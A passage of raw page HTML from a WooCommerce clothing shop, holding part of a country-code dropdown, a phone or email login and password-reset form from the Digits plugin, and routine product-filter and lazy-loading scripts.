class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me752073309" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me752073309"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="ce44d40dfd4b4c8dff40c42801602497"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/cab-l-02-g_emb_gray/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="322e532ddd" /><input type="hidden" name="_wp_http_referer" value="/cab-l-02-g_emb_gray/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="cb60a2c636e6a468a27037bedb7391ef"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/cab-l-02-g_emb_gray/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="322e532ddd" /><input type="hidden" name="_wp_http_referer" value="/cab-l-02-g_emb_gray/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4bd257db862fbe0bd8d53b5c6faf44db' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
